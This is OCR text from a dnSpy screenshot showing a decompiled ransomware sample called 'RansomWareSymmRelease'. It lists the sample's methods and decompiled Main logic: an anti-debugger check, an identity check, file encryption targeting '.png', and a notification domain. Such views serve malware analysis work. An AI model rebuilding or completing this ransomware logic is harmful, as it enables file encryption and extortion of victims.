 dnSpy v6.5.1 (32-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
RansomWareSymmRelease (1.0.0.0)
RansomWareSymmRelease.exe
PE
Type References
References
{ } -
{ } RansomWare
BackGroundInterop @020
DnsInterop @02000005
Encryptor @02000002
Helper @02000003
KeyInfo @02000006
Metadata @02000007
Program @02000008
Base Type and Interfac
Derived Types
.cctor() : void @060000
Program() : void @060
DefaultPath() : string @
Dummy(string[]) : boo
Encrypt(string) : void @
FileCheck(string) : boo
GenerateMessage(Enc
GetCurrentRegion() : R
GetPerMachineKey() :
IdentityCheck() : bool
Main(string[]) : void @
NotificationDesktopBa
NotificationDesktopFi
SendNotification(Encr
Domain : string @0400
Extensions : HashSet<
GlobalKey : string @04
NotificationFilePrefix :
SleepMS : int @040000
mscorlib (4.0.0.0)
System.Core (4.0.0.0)
Program
168 {
169 for (int i = 0; i < 10; i++)
170 {
171 Thread.Sleep(100);
172 }
173 return args.Length;
174 }(args.Length * args.Length) != 255;
175 }
176
177 // Token: 0x0600002E RID: 46 RVA: 0x00003350 File Offset: 0x00001550
178 private static void Main(string[] args)
179 {
180 if (Debugger.IsAttached && Program.Dummy(args))
181 {
182 return;
183 }
184 string text = ((1 <= args.Length) ? args[0] : "encrypt");
185 string text2 = ((2 <= args.Length) ? args[1] : Program.DefaultPath());
186 if (text == "encrypt")
187 {
188 if (!Program.IdentityCheck())
189 {
190 return;
191 }
192 Program.Encrypt(text2);
193 }
194 }
195
196 // Token: 0x0400000D RID: 13
197 private static readonly HashSet<string> Extensions = new HashSet<string> { ".png" };
198
199 // Token: 0x0400000E RID: 14
200 private static readonly string GlobalKey = "";
201
202 // Token: 0x0400000F RID: 15
203 private static readonly string Domain = "ransom.dbrn.win";
204
205 // Token: 0x04000010 RID: 16
206 private static readonly string NotificationFilePrefix = "RansomWare";
207
208 // Token: 0x04000011 RID: 17
209 private static readonly int SleepMS = 0;
210 }
100 %